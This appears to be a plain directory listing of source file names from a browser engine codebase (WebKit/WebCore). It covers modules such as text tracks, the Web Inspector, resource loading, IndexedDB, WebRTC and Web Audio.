TextTrack.cpp

TextTrack.h

TextTrack.idl

TextTrackCue.cpp

TextTrackCue.h

TextTrackCue.idl

TextTrackCueGeneric.cpp

TextTrackCueGeneric.h

TextTrackCueList.cpp

TextTrackCueList.h

TextTrackCueList.idl

TextTrackList.cpp

TextTrackList.h

TextTrackList.idl

TextTrackRegion.cpp

TextTrackRegion.h

TextTrackRegion.idl

TextTrackRegionList.cpp

TextTrackRegionList.h

TextTrackRegionList.idl

TrackBase.cpp

TrackBase.h

TrackEvent.cpp

TrackEvent.h

TrackEvent.idl

TrackListBase.cpp

TrackListBase.h

VideoTrack.cpp

VideoTrack.h

VideoTrack.idl

VideoTrackList.cpp

VideoTrackList.h

VideoTrackList.idl

WebVTTElement.cpp

WebVTTElement.h

WebVTTParser.cpp

WebVTTParser.h

WebVTTToken.h

WebVTTTokenizer.cpp

WebVTTTokenizer.h

TypeAhead.cpp

TypeAhead.h

URLInputType.cpp

URLInputType.h

ValidationMessage.cpp

ValidationMessage.h

ValidityState.cpp

ValidityState.h

ValidityState.idl

VoidCallback.h

VoidCallback.idl

WeekInputType.cpp

WeekInputType.h

LICENSE

README

bytestream.h

chariter.h

localpointer.h

parseerr.h

platform.h

ptypes.h

putil.h

rep.h

std\_string.h

strenum.h

stringpiece.h

ubrk.h

uchar.h

ucnv.h

ucnv\_cb.h

ucnv\_err.h

ucol.h

ucoleitr.h

uconfig.h

ucsdet.h

uenum.h

uidna.h

uiter.h

uloc.h

umachine.h

unistr.h

unorm.h

unorm2.h

uobject.h

urename.h

uscript.h

usearch.h

uset.h

ushape.h

ustring.h

utext.h

utf.h

utf16.h

utf8.h

utf\_old.h

utypes.h

uvernum.h

uversion.h

Info.plist

BindingVisitors.h

CodeGeneratorInspector.py

CodeGeneratorInspectorStrings.py

combine-javascript-resources.pl

compile-front-end.py

ConsoleAPITypes.h

ConsoleMessage.cpp

ConsoleMessage.h

ContentSearchUtils.cpp

ContentSearchUtils.h

DOMEditor.cpp

DOMEditor.h

DOMPatchSupport.cpp

DOMPatchSupport.h

ace.js

mode\_css.js

mode\_html.js

mode\_javascript.js

theme\_textmate.js

AceTextEditor.js

AdvancedSearchController.js

ApplicationCacheItemsView.js

ApplicationCacheModel.js

AuditCategories.js

AuditController.js

AuditFormatters.js

AuditLauncherView.js

AuditResultView.js

AuditRules.js
AuditsPanel.js

BottomUpProfileDataGridTree.js

BreakpointManager.js

BreakpointsSidebarPane.js

buildSystemOnly.js

CallStackSidebarPane.js

CanvasProfileView.js

Checkbox.js

closebrackets.js

codemirror.js

css.js

htmlmixed.js

javascript.js

LICENSE

matchbrackets.js

xml.js

CodeMirrorTextEditor.js

Color.js

CompilerScriptMapping.js

ConsoleMessage.js

ConsoleModel.js

ConsolePanel.js

ConsoleView.js

ContentProvider.js

ContentProviderBasedProjectDelegate.js

ContentProviders.js

ContextMenu.js

CookieItemsView.js

CookieParser.js

CookiesTable.js

CPUProfileView.js

CSSMetadata.js

CSSNamedFlowCollectionsView.js

CSSNamedFlowView.js

CSSSelectorProfileView.js

CSSStyleModel.js

Database.js

DatabaseQueryView.js

DatabaseTableView.js

DataGrid.js

DebuggerModel.js

DebuggerScriptMapping.js

DefaultScriptMapping.js

DefaultTextEditor.js

Dialog.js

DirectoryContentView.js

DockController.js

DOMAgent.js

DOMBreakpointsSidebarPane.js

DOMCountersGraph.js

DOMExtension.js

DOMPresentationUtils.js

DOMStorage.js

DOMStorageItemsView.js

DOMSyntaxHighlighter.js

Drawer.js

ElementsPanel.js

ElementsPanelDescriptor.js

ElementsTreeOutline.js

EmptyView.js

EventListenersSidebarPane.js

ExtensionAPI.js

ExtensionAuditCategory.js

ExtensionPanel.js

ExtensionRegistryStub.js

ExtensionServer.js

ExtensionView.js

externs.js

FileContentView.js

FileManager.js

FileMapping.js

FileSystemMapping.js

FileSystemModel.js

FileSystemProjectDelegate.js

FileSystemView.js

FileUtils.js

FilteredItemSelectionDialog.js

FlameChart.js

FontView.js

GoToLineDialog.js

HandlerRegistry.js

HAREntry.js

HeapSnapshot.js

HeapSnapshotDataGrids.js

HeapSnapshotGridNodes.js

HeapSnapshotLoader.js

HeapSnapshotProxy.js

HeapSnapshotView.js

HeapSnapshotWorker.js

HeapSnapshotWorkerDispatcher.js

HelpScreen.js

ImageView.js

IndexedDBModel.js

IndexedDBViews.js

InspectElementModeController.js

inspector.js

InspectorBackend.js

InspectorBackendCommands.qrc

InspectorFrontendAPI.js

InspectorFrontendHostStub.js

InspectorView.js

IsolatedFileSystem.js

IsolatedFileSystemManager.js

JavaScriptFormatter.js

JavaScriptSourceFrame.js

jsdifflib.js

JSHeapSnapshot.js

KeyboardShortcut.js

Linkifier.js

LiveEditSupport.js

MemoryStatistics.js

MetricsSidebarPane.js

NativeBreakpointsSidebarPane.js

NativeHeapSnapshot.js

NativeMemoryGraph.js

NavigatorOverlayController.js

NavigatorView.js

NetworkItemView.js

NetworkLog.js

NetworkManager.js

NetworkPanel.js

NetworkPanelDescriptor.js

NetworkRequest.js

NetworkUISourceCodeProvider.js

Object.js

ObjectPopoverHelper.js

ObjectPropertiesSection.js

OverridesView.js

OverviewGrid.js

Panel.js

PanelEnablerView.js

ParsedURL.js

Placard.js

Popover.js

PresentationConsoleMessageHelper.js

ProfileDataGridTree.js

ProfileLauncherView.js

ProfilesPanel.js

ProfilesPanelDescriptor.js

Progress.js

ProgressIndicator.js

PropertiesSection.js

PropertiesSidebarPane.js

RawSourceCode.js

RemoteObject.js

RequestCookiesView.js

RequestHeadersView.js

RequestHTMLView.js

RequestJSONView.js

RequestPreviewView.js

RequestResponseView.js

RequestTimingView.js

RequestView.js

Resource.js

ResourceScriptMapping.js

ResourcesPanel.js

ResourceTreeModel.js

ResourceType.js

ResourceUtils.js

ResourceView.js

ResourceWebSocketFrameView.js

RevisionHistoryView.js

RuntimeModel.js

SASSSourceMapping.js

ScopeChainSidebarPane.js

Script.js

ScriptFormatter.js

ScriptFormatterWorker.js

ScriptsNavigator.js

ScriptSnippetModel.js

ScriptsPanel.js

ScriptsPanelDescriptor.js

ScriptsSearchScope.js

SearchController.js

Section.js

Settings.js

SettingsScreen.js

ShortcutsScreen.js

ShowMoreDataGridNode.js

SidebarOverlay.js

SidebarPane.js

SidebarTreeElement.js

SidebarView.js

SimpleWorkspaceProvider.js

SnippetJavaScriptSourceFrame.js

SnippetStorage.js

SoftContextMenu.js

SourceCSSTokenizer.js

SourceCSSTokenizer.re2js

SourceFrame.js

SourceHTMLTokenizer.js

SourceHTMLTokenizer.re2js

SourceJavaScriptTokenizer.js

SourceJavaScriptTokenizer.re2js

SourceMap.js

SourceMapping.js

SourceTokenizer.js

Spectrum.js

SplitView.js

StatusBarButton.js

StyleSheetOutlineDialog.js

StylesSidebarPane.js

StylesSourceMapping.js

SuggestBox.js

TabbedEditorContainer.js

TabbedPane.js

TestController.js

TextEditor.js

TextEditorHighlighter.js

TextEditorModel.js

TextPrompt.js

TextUtils.js

TimelineFrameController.js

TimelineGrid.js

TimelineManager.js

TimelineModel.js

TimelineOverviewPane.js

TimelinePanel.js

TimelinePanelDescriptor.js

TimelinePresentationModel.js

Toolbar.js

TopDownProfileDataGridTree.js

treeoutline.js

parse-js.js

UISourceCode.js

UISourceCodeFrame.js

UIString.js

UIUtils.js

UserAgentSupport.js

UserMetrics.js

utilities.js

View.js

ViewportControl.js

WatchExpressionsSidebarPane.js

WebKit.qrc

WorkerManager.js

WorkersSidebarPane.js

Workspace.js

generate-inspector-protocol-version

generate\_protocol\_externs.py

IdentifiersFactory.cpp

IdentifiersFactory.h

InjectedScript.cpp

InjectedScript.h

InjectedScriptBase.cpp

InjectedScriptBase.h

InjectedScriptCanvasModule.cpp

InjectedScriptCanvasModule.h

InjectedScriptCanvasModuleSource.js

InjectedScriptExterns.js

InjectedScriptHost.cpp

InjectedScriptHost.h

InjectedScriptHost.idl

InjectedScriptManager.cpp

InjectedScriptManager.h

InjectedScriptModule.cpp

InjectedScriptModule.h

InjectedScriptSource.js

inline-javascript-imports.py

Inspector-0.1.json

Inspector-1.0.json

Inspector.json

InspectorAgent.cpp

InspectorAgent.h

InspectorAllInOne.cpp

InspectorApplicationCacheAgent.cpp

InspectorApplicationCacheAgent.h

InspectorBaseAgent.cpp

InspectorBaseAgent.h

InspectorCanvasAgent.cpp

InspectorCanvasAgent.h

InspectorCanvasInstrumentation.h

InspectorClient.cpp

InspectorClient.h

InspectorConsoleAgent.cpp

InspectorConsoleAgent.h

InspectorConsoleInstrumentation.h

InspectorController.cpp

InspectorController.h

InspectorCounters.cpp

InspectorCounters.h

InspectorCSSAgent.cpp

InspectorCSSAgent.h

InspectorDatabaseAgent.cpp

InspectorDatabaseAgent.h

InspectorDatabaseInstrumentation.h

InspectorDatabaseResource.cpp

InspectorDatabaseResource.h

InspectorDebuggerAgent.cpp

InspectorDebuggerAgent.h

InspectorDOMAgent.cpp

InspectorDOMAgent.h

InspectorDOMDebuggerAgent.cpp

InspectorDOMDebuggerAgent.h

InspectorDOMStorageAgent.cpp

InspectorDOMStorageAgent.h

InspectorFileSystemAgent.cpp

InspectorFileSystemAgent.h

InspectorFrontendChannel.h

InspectorFrontendClient.h

InspectorFrontendClientLocal.cpp InspectorFrontendClientLocal.h InspectorFrontendHost.cpp InspectorFrontendHost.h InspectorFrontendHost.idl InspectorHeapProfilerAgent.cpp InspectorHeapProfilerAgent.h InspectorHistory.cpp InspectorHistory.h InspectorIndexedDBAgent.cpp InspectorIndexedDBAgent.h InspectorInputAgent.cpp InspectorInputAgent.h InspectorInstrumentation.cpp InspectorInstrumentation.h InspectorLayerTreeAgent.cpp InspectorLayerTreeAgent.h InspectorMemoryAgent.cpp InspectorMemoryAgent.h InspectorOverlay.cpp InspectorOverlay.h InspectorPageAgent.cpp InspectorPageAgent.h InspectorProfilerAgent.cpp InspectorProfilerAgent.h

InspectorResourceAgent.cpp

InspectorResourceAgent.h

InspectorRuntimeAgent.cpp

InspectorRuntimeAgent.h

InspectorState.cpp

InspectorState.h

InspectorStateClient.h

InspectorStyleSheet.cpp

InspectorStyleSheet.h

InspectorStyleTextEditor.cpp

InspectorStyleTextEditor.h

InspectorTimelineAgent.cpp

InspectorTimelineAgent.h

InspectorValues.cpp

InspectorValues.h

InspectorWorkerAgent.cpp

InspectorWorkerAgent.h

InspectorWorkerResource.h

InstrumentingAgents.cpp

InstrumentingAgents.h

JavaScriptCallFrame.idl

NetworkResourcesData.cpp

NetworkResourcesData.h

PageConsoleAgent.cpp

PageConsoleAgent.h

PageDebuggerAgent.cpp

PageDebuggerAgent.h

PageRuntimeAgent.cpp

PageRuntimeAgent.h

ScriptArguments.cpp

ScriptArguments.h

ScriptBreakpoint.h

ScriptCallFrame.cpp

ScriptCallFrame.h

ScriptCallStack.cpp

ScriptCallStack.h

ScriptDebugListener.h

ScriptGCEventListener.h

ScriptProfile.idl

ScriptProfileNode.idl

TimelineRecordFactory.cpp

TimelineRecordFactory.h

TimelineTraceEventProcessor.cpp

TimelineTraceEventProcessor.h

WorkerConsoleAgent.cpp

WorkerConsoleAgent.h

WorkerDebuggerAgent.cpp

WorkerDebuggerAgent.h

WorkerInspectorController.cpp

WorkerInspectorController.h

WorkerRuntimeAgent.cpp

WorkerRuntimeAgent.h

xxd.pl

LICENSE-APPLE

LICENSE-LGPL-2

LICENSE-LGPL-2.1

ApplicationCache.cpp

ApplicationCache.h

ApplicationCacheAllInOne.cpp

ApplicationCacheGroup.cpp

ApplicationCacheGroup.h

ApplicationCacheHost.cpp

ApplicationCacheHost.h

ApplicationCacheResource.cpp

ApplicationCacheResource.h

ApplicationCacheStorage.cpp

ApplicationCacheStorage.h

DOMApplicationCache.cpp

DOMApplicationCache.h

DOMApplicationCache.idl

ManifestParser.cpp

ManifestParser.h

Archive.cpp

Archive.h

ArchiveFactory.cpp

ArchiveFactory.h

ArchiveResource.cpp

ArchiveResource.h

ArchiveResourceCollection.cpp

ArchiveResourceCollection.h

LegacyWebArchive.cpp

LegacyWebArchive.h

LegacyWebArchiveMac.mm

MHTMLArchive.cpp

MHTMLArchive.h

MHTMLParser.cpp

MHTMLParser.h

CachedCSSStyleSheet.cpp

CachedCSSStyleSheet.h

CachedFont.cpp

CachedFont.h

CachedFontClient.h

CachedImage.cpp

CachedImage.h

CachedImageClient.h

CachedRawResource.cpp

CachedRawResource.h

CachedRawResourceClient.h

CachedResource.cpp

CachedResource.h

CachedResourceClient.h

CachedResourceClientWalker.h

CachedResourceHandle.cpp

CachedResourceHandle.h

CachedResourceLoader.cpp

CachedResourceLoader.h

CachedResourceRequest.cpp

CachedResourceRequest.h

CachedResourceRequestInitiators.cpp

CachedResourceRequestInitiators.h

CachedScript.cpp

CachedScript.h

CachedShader.cpp

CachedShader.h

CachedStyleSheetClient.h

CachedSVGDocument.cpp

CachedSVGDocument.h

CachedSVGDocumentClient.h

CachedSVGDocumentReference.cpp

CachedSVGDocumentReference.h

CachedTextTrack.cpp

CachedTextTrack.h

CachedXSLStyleSheet.cpp

CachedXSLStyleSheet.h

CachePolicy.h

MemoryCache.cpp

MemoryCache.h

ResourceLoaderCFNet.cpp

SubresourceLoaderCF.cpp

CookieJar.cpp

CookieJar.h

CrossOriginAccessControl.cpp

CrossOriginAccessControl.h

CrossOriginPreflightResultCache.cpp

CrossOriginPreflightResultCache.h

DocumentLoader.cpp

DocumentLoader.h

DocumentLoadTiming.cpp

DocumentLoadTiming.h

DocumentThreadableLoader.cpp

DocumentThreadableLoader.h

DocumentThreadableLoaderClient.h

DocumentWriter.cpp

DocumentWriter.h

EmptyClients.cpp

EmptyClients.h

FormState.cpp

FormState.h

FormSubmission.cpp

FormSubmission.h

FrameLoader.cpp

FrameLoader.h

FrameLoaderClient.h

FrameLoaderStateMachine.cpp

FrameLoaderStateMachine.h

FrameLoaderTypes.h

FrameLoadRequest.cpp

FrameLoadRequest.h

FrameNetworkingContext.h

FTPDirectoryParser.cpp

FTPDirectoryParser.h

HistoryController.cpp

HistoryController.h

IconController.cpp

IconController.h

IconDatabase.cpp

IconDatabase.h

IconDatabaseBase.cpp

IconDatabaseBase.h

IconDatabaseClient.h

IconLoader.cpp

IconLoader.h

IconRecord.cpp

IconRecord.h

PageURLRecord.cpp

PageURLRecord.h

IconDatabaseWinCE.cpp

ImageLoader.cpp

ImageLoader.h

LinkLoader.cpp

LinkLoader.h

LinkLoaderClient.h

LoaderStrategy.cpp

LoaderStrategy.h

DocumentLoaderMac.cpp

LoaderNSURLExtras.h

LoaderNSURLExtras.mm

ResourceBuffer.mm

ResourceLoaderMac.mm

MixedContentChecker.cpp

MixedContentChecker.h

NavigationAction.cpp

NavigationAction.h

NavigationScheduler.cpp

NavigationScheduler.h

NetscapePlugInStreamLoader.cpp

NetscapePlugInStreamLoader.h

PingLoader.cpp

PingLoader.h

PlaceholderDocument.cpp

PlaceholderDocument.h

PolicyCallback.cpp

PolicyCallback.h

PolicyChecker.cpp

PolicyChecker.h

ProgressTracker.cpp

ProgressTracker.h

ResourceBuffer.cpp

ResourceBuffer.h

ResourceLoader.cpp

ResourceLoader.h

ResourceLoaderOptions.h

ResourceLoaderTypes.h

ResourceLoadNotifier.cpp

ResourceLoadNotifier.h

ResourceLoadScheduler.cpp

ResourceLoadScheduler.h

SinkDocument.cpp

SinkDocument.h

CachedRawResourceSoup.cpp

ResourceLoaderSoup.cpp

SubresourceLoaderSoup.cpp

SubframeLoader.cpp

SubframeLoader.h

SubresourceLoader.cpp

SubresourceLoader.h

SubstituteData.h

SubstituteResource.h

TextResourceDecoder.cpp

TextResourceDecoder.h

TextTrackLoader.cpp

TextTrackLoader.h

ThreadableLoader.cpp

ThreadableLoader.h

ThreadableLoaderClient.h

ThreadableLoaderClientWrapper.h

DocumentLoaderWin.cpp

FrameLoaderWin.cpp

WorkerThreadableLoader.cpp

WorkerThreadableLoader.h

make-export-file-generator

make-file-arrays.py

make-hash-tools.pl

Makefile

mathattrs.in

MathMLAllInOne.cpp

MathMLElement.cpp

MathMLElement.h

MathMLInlineContainerElement.cpp

MathMLInlineContainerElement.h

MathMLMathElement.cpp

MathMLMathElement.h

MathMLTextElement.cpp

MathMLTextElement.h

mathtags.in

BatteryClient.h

BatteryController.cpp

BatteryController.h

BatteryManager.cpp

BatteryManager.h

BatteryManager.idl

BatteryStatus.cpp

BatteryStatus.h

NavigatorBattery.cpp

NavigatorBattery.h

NavigatorBattery.idl

CDM.cpp

CDM.h

CDMPrivate.h

CDMPrivateAVFoundation.h

CDMPrivateAVFoundation.mm

MediaKeyMessageEvent.cpp

MediaKeyMessageEvent.h

MediaKeyMessageEvent.idl

MediaKeyNeededEvent.cpp

MediaKeyNeededEvent.h

MediaKeyNeededEvent.idl

MediaKeys.cpp

MediaKeys.h

MediaKeys.idl

MediaKeySession.cpp

MediaKeySession.h

MediaKeySession.idl

AsyncFileWriter.h

AsyncFileWriterClient.h

DataTransferItemFileSystem.h

DataTransferItemFileSystem.idl

DirectoryEntry.cpp

DirectoryEntry.h

DirectoryEntry.idl

DirectoryEntrySync.cpp

DirectoryEntrySync.h

DirectoryEntrySync.idl

DirectoryReader.cpp

DirectoryReader.h

DirectoryReader.idl

DirectoryReaderBase.h

DirectoryReaderSync.cpp

DirectoryReaderSync.h

DirectoryReaderSync.idl

DOMFilePath.cpp

DOMFilePath.h

DOMFileSystem.cpp

DOMFileSystem.h

DOMFileSystem.idl

DOMFileSystemBase.cpp

DOMFileSystemBase.h

DOMFileSystemSync.cpp

DOMFileSystemSync.h

DOMFileSystemSync.idl

DOMWindowFileSystem.cpp

DOMWindowFileSystem.h

DOMWindowFileSystem.idl

EntriesCallback.h

EntriesCallback.idl

Entry.cpp

Entry.h

Entry.idl

EntryArray.cpp

EntryArray.h

EntryArray.idl

EntryArraySync.cpp

EntryArraySync.h

EntryArraySync.idl

EntryBase.cpp

EntryBase.h

EntryCallback.h

EntryCallback.idl

EntrySync.cpp

EntrySync.h

EntrySync.idl

ErrorCallback.h

ErrorCallback.idl

FileCallback.h

FileCallback.idl

FileEntry.cpp

FileEntry.h

FileEntry.idl

FileEntrySync.cpp

FileEntrySync.h

FileEntrySync.idl

FileSystemCallback.h

FileSystemCallback.idl

FileSystemCallbacks.cpp

FileSystemCallbacks.h

FileSystemFlags.h

FileSystemType.h

FileWriter.cpp

FileWriter.h

FileWriter.idl

FileWriterBase.cpp

FileWriterBase.h

FileWriterBaseCallback.h

FileWriterCallback.h

FileWriterCallback.idl

FileWriterSync.cpp

FileWriterSync.h

FileWriterSync.idl

HTMLInputElementFileSystem.cpp

HTMLInputElementFileSystem.h

HTMLInputElementFileSystem.idl

LocalFileSystem.cpp

LocalFileSystem.h

Metadata.h

Metadata.idl

MetadataCallback.h

MetadataCallback.idl

SyncCallbackHelper.h

WorkerGlobalScopeFileSystem.cpp

WorkerGlobalScopeFileSystem.h

WorkerGlobalScopeFileSystem.idl

Gamepad.cpp

Gamepad.h

Gamepad.idl

GamepadList.cpp

GamepadList.h

GamepadList.idl

NavigatorGamepad.cpp

NavigatorGamepad.h

NavigatorGamepad.idl

Coordinates.cpp

Coordinates.h

Coordinates.idl

Geolocation.cpp

Geolocation.h

Geolocation.idl

GeolocationClient.h

GeolocationController.cpp

GeolocationController.h

GeolocationError.h

GeolocationPosition.h

Geoposition.h

Geoposition.idl

NavigatorGeolocation.cpp

NavigatorGeolocation.h

NavigatorGeolocation.idl

PositionCallback.h

PositionCallback.idl

PositionError.h

PositionError.idl

PositionErrorCallback.h

PositionErrorCallback.idl

PositionOptions.h

DOMWindowIndexedDatabase.cpp

DOMWindowIndexedDatabase.h

DOMWindowIndexedDatabase.idl

IDBAny.cpp

IDBAny.h

IDBAny.idl

IDBBackingStore.cpp

IDBBackingStore.h

IDBCallbacks.h

IDBCursor.cpp

IDBCursor.h

IDBCursor.idl

IDBCursorBackendImpl.cpp

IDBCursorBackendImpl.h

IDBCursorBackendInterface.h

IDBCursorWithValue.cpp

IDBCursorWithValue.h

IDBCursorWithValue.idl

IDBDatabase.cpp

IDBDatabase.h

IDBDatabase.idl

IDBDatabaseBackendImpl.cpp

IDBDatabaseBackendImpl.h

IDBDatabaseBackendInterface.h

IDBDatabaseCallbacks.h

IDBDatabaseCallbacksImpl.cpp

IDBDatabaseCallbacksImpl.h

IDBDatabaseError.h

IDBDatabaseException.cpp

IDBDatabaseException.h

IDBEventDispatcher.cpp

IDBEventDispatcher.h

IDBFactory.cpp

IDBFactory.h

IDBFactory.idl

IDBFactoryBackendImpl.cpp

IDBFactoryBackendImpl.h

IDBFactoryBackendInterface.cpp

IDBFactoryBackendInterface.h

IDBHistograms.h

IDBIndex.cpp

IDBIndex.h

IDBIndex.idl

IDBKey.cpp

IDBKey.h

IDBKeyPath.cpp

IDBKeyPath.h

IDBKeyRange.cpp

IDBKeyRange.h

IDBKeyRange.idl

IDBLevelDBCoding.cpp

IDBLevelDBCoding.h

IDBMetadata.h

IDBObjectStore.cpp

IDBObjectStore.h

IDBObjectStore.idl

IDBObjectStoreBackendImpl.cpp

IDBObjectStoreBackendImpl.h

IDBOpenDBRequest.cpp

IDBOpenDBRequest.h

IDBOpenDBRequest.idl

IDBPendingTransactionMonitor.cpp

IDBPendingTransactionMonitor.h

IDBRequest.cpp

IDBRequest.h

IDBRequest.idl

IDBTracing.h

IDBTransaction.cpp

IDBTransaction.h

IDBTransaction.idl

IDBTransactionBackendImpl.cpp

IDBTransactionBackendImpl.h

IDBTransactionCoordinator.cpp

IDBTransactionCoordinator.h

IDBVersionChangeEvent.cpp

IDBVersionChangeEvent.h

IDBVersionChangeEvent.idl

IndexedDB.h

PageGroupIndexedDatabase.cpp

PageGroupIndexedDatabase.h

WorkerGlobalScopeIndexedDatabase.cpp

WorkerGlobalScopeIndexedDatabase.h

WorkerGlobalScopeIndexedDatabase.idl

UIRequestEvent.cpp

UIRequestEvent.h

UIRequestEvent.idl

MediaSource.cpp

MediaSource.h

MediaSource.idl

MediaSourceRegistry.cpp

MediaSourceRegistry.h

SourceBuffer.cpp

SourceBuffer.h

SourceBuffer.idl

SourceBufferList.cpp

SourceBufferList.h

SourceBufferList.idl

LocalMediaStream.cpp

LocalMediaStream.h

LocalMediaStream.idl

MediaConstraintsImpl.cpp

MediaConstraintsImpl.h

MediaStream.cpp

MediaStream.h

MediaStream.idl

MediaStreamEvent.cpp

MediaStreamEvent.h

MediaStreamEvent.idl

MediaStreamRegistry.cpp

MediaStreamRegistry.h

MediaStreamTrack.cpp

MediaStreamTrack.h

MediaStreamTrack.idl

MediaStreamTrackEvent.cpp

MediaStreamTrackEvent.h

MediaStreamTrackEvent.idl

NavigatorMediaStream.cpp

NavigatorMediaStream.h

NavigatorMediaStream.idl

NavigatorUserMediaError.h

NavigatorUserMediaError.idl

NavigatorUserMediaErrorCallback.h

NavigatorUserMediaErrorCallback.idl NavigatorUserMediaSuccessCallback.h NavigatorUserMediaSuccessCallback.idl RTCDataChannel.cpp RTCDataChannel.h RTCDataChannel.idl RTCDataChannelEvent.cpp RTCDataChannelEvent.h RTCDataChannelEvent.idl RTCDTMFSender.cpp RTCDTMFSender.h RTCDTMFSender.idl RTCDTMFToneChangeEvent.cpp RTCDTMFToneChangeEvent.h RTCDTMFToneChangeEvent.idl RTCErrorCallback.h RTCErrorCallback.idl RTCIceCandidate.cpp RTCIceCandidate.h RTCIceCandidate.idl RTCIceCandidateEvent.cpp RTCIceCandidateEvent.h RTCIceCandidateEvent.idl RTCPeerConnection.cpp RTCPeerConnection.h

RTCPeerConnection.idl

RTCSessionDescription.cpp

RTCSessionDescription.h

RTCSessionDescription.idl

RTCSessionDescriptionCallback.h

RTCSessionDescriptionCallback.idl

RTCSessionDescriptionRequestImpl.cpp

RTCSessionDescriptionRequestImpl.h

RTCStatsCallback.h

RTCStatsCallback.idl

RTCStatsReport.cpp

RTCStatsReport.h

RTCStatsReport.idl

RTCStatsRequestImpl.cpp

RTCStatsRequestImpl.h

RTCStatsResponse.cpp

RTCStatsResponse.h

RTCStatsResponse.idl

RTCVoidRequestImpl.cpp

RTCVoidRequestImpl.h

UserMediaClient.h

UserMediaController.cpp

UserMediaController.h

UserMediaRequest.cpp

UserMediaRequest.h
NavigatorContentUtils.cpp NavigatorContentUtils.h NavigatorContentUtils.idl NavigatorContentUtilsClient.h NavigatorNetworkInfoConnection.cpp NavigatorNetworkInfoConnection.h NavigatorNetworkInfoConnection.idl NetworkInfo.cpp NetworkInfo.h NetworkInfoClient.h NetworkInfoConnection.cpp NetworkInfoConnection.h NetworkInfoConnection.idl NetworkInfoController.cpp NetworkInfoController.h DOMWindowNotifications.cpp DOMWindowNotifications.h DOMWindowNotifications.idl Notification.cpp Notification.h Notification.idl NotificationCenter.cpp NotificationCenter.h NotificationCenter.idl NotificationClient.h

NotificationController.cpp NotificationController.h NotificationPermissionCallback.h NotificationPermissionCallback.idl WorkerGlobalScopeNotifications.cpp WorkerGlobalScopeNotifications.h WorkerGlobalScopeNotifications.idl DeviceProximityClient.h DeviceProximityController.cpp DeviceProximityController.h DeviceProximityEvent.cpp DeviceProximityEvent.h DeviceProximityEvent.idl DOMWindowQuota.cpp DOMWindowQuota.h DOMWindowQuota.idl NavigatorStorageQuota.cpp NavigatorStorageQuota.h NavigatorStorageQuota.idl StorageErrorCallback.cpp StorageErrorCallback.h StorageErrorCallback.idl StorageInfo.cpp StorageInfo.h StorageInfo.idl

StorageQuota.cpp

StorageQuota.h

StorageQuota.idl

StorageQuotaCallback.h

StorageQuotaCallback.idl

StorageUsageCallback.h

StorageUsageCallback.idl

WorkerNavigatorStorageQuota.cpp

WorkerNavigatorStorageQuota.h

WorkerNavigatorStorageQuota.idl

DOMWindowSpeechSynthesis.cpp

DOMWindowSpeechSynthesis.h

DOMWindowSpeechSynthesis.idl

SpeechGrammar.cpp

SpeechGrammar.h

SpeechGrammar.idl

SpeechGrammarList.cpp

SpeechGrammarList.h

SpeechGrammarList.idl

SpeechRecognition.cpp

SpeechRecognition.h

SpeechRecognition.idl

SpeechRecognitionAlternative.cpp

SpeechRecognitionAlternative.h

SpeechRecognitionAlternative.idl

SpeechRecognitionClient.h SpeechRecognitionController.cpp SpeechRecognitionController.h SpeechRecognitionError.cpp SpeechRecognitionError.h SpeechRecognitionError.idl SpeechRecognitionEvent.cpp SpeechRecognitionEvent.h SpeechRecognitionEvent.idl SpeechRecognitionResult.cpp SpeechRecognitionResult.h SpeechRecognitionResult.idl SpeechRecognitionResultList.cpp SpeechRecognitionResultList.h SpeechRecognitionResultList.idl SpeechSynthesis.cpp SpeechSynthesis.h SpeechSynthesis.idl SpeechSynthesisEvent.cpp SpeechSynthesisEvent.h SpeechSynthesisEvent.idl SpeechSynthesisUtterance.cpp SpeechSynthesisUtterance.h SpeechSynthesisUtterance.idl SpeechSynthesisVoice.cpp

SpeechSynthesisVoice.h

SpeechSynthesisVoice.idl

NavigatorVibration.cpp

NavigatorVibration.h

NavigatorVibration.idl

Vibration.cpp

Vibration.h

VibrationClient.h

AnalyserNode.cpp

AnalyserNode.h

AnalyserNode.idl

AsyncAudioDecoder.cpp

AsyncAudioDecoder.h

AudioBasicInspectorNode.cpp

AudioBasicInspectorNode.h

AudioBasicProcessorNode.cpp

AudioBasicProcessorNode.h

AudioBuffer.cpp

AudioBuffer.h

AudioBuffer.idl

AudioBufferCallback.h

AudioBufferCallback.idl

AudioBufferSourceNode.cpp

AudioBufferSourceNode.h

AudioBufferSourceNode.idl

AudioContext.cpp

AudioContext.h

AudioContext.idl

AudioDestinationNode.cpp

AudioDestinationNode.h

AudioDestinationNode.idl

AudioListener.cpp

AudioListener.h

AudioListener.idl

AudioNode.cpp

AudioNode.h

AudioNode.idl

AudioNodeInput.cpp

AudioNodeInput.h

AudioNodeOutput.cpp

AudioNodeOutput.h

AudioParam.cpp

AudioParam.h

AudioParam.idl

AudioParamTimeline.cpp

AudioParamTimeline.h

AudioProcessingEvent.cpp

AudioProcessingEvent.h

AudioProcessingEvent.idl

AudioScheduledSourceNode.cpp

AudioScheduledSourceNode.h

AudioSummingJunction.cpp

AudioSummingJunction.h

BiquadDSPKernel.cpp

BiquadDSPKernel.h

BiquadFilterNode.cpp

BiquadFilterNode.h

BiquadFilterNode.idl

BiquadProcessor.cpp

BiquadProcessor.h

ChannelMergerNode.cpp

ChannelMergerNode.h

ChannelMergerNode.idl

ChannelSplitterNode.cpp

ChannelSplitterNode.h

ChannelSplitterNode.idl

ConvolverNode.cpp

ConvolverNode.h

ConvolverNode.idl

DefaultAudioDestinationNode.cpp

DefaultAudioDestinationNode.h

DelayDSPKernel.cpp

DelayDSPKernel.h

DelayNode.cpp

DelayNode.h

DelayNode.idl DelayProcessor.cpp DelayProcessor.h DynamicsCompressorNode.cpp DynamicsCompressorNode.h DynamicsCompressorNode.idl GainNode.cpp GainNode.h GainNode.idl MediaElementAudioSourceNode.cpp MediaElementAudioSourceNode.h MediaElementAudioSourceNode.idl MediaStreamAudioDestinationNode.cpp MediaStreamAudioDestinationNode.h MediaStreamAudioDestinationNode.idl MediaStreamAudioSourceNode.cpp MediaStreamAudioSourceNode.h MediaStreamAudioSourceNode.idl OfflineAudioCompletionEvent.cpp OfflineAudioCompletionEvent.h OfflineAudioCompletionEvent.idl OfflineAudioContext.cpp OfflineAudioContext.h OfflineAudioContext.idl OfflineAudioDestinationNode.cpp

OfflineAudioDestinationNode.h

OscillatorNode.cpp

OscillatorNode.h

OscillatorNode.idl

PannerNode.cpp

PannerNode.h

PannerNode.idl

PeriodicWave.cpp

PeriodicWave.h

PeriodicWave.idl

RealtimeAnalyser.cpp

RealtimeAnalyser.h

ScriptProcessorNode.cpp

ScriptProcessorNode.h

ScriptProcessorNode.idl

WaveShaperDSPKernel.cpp

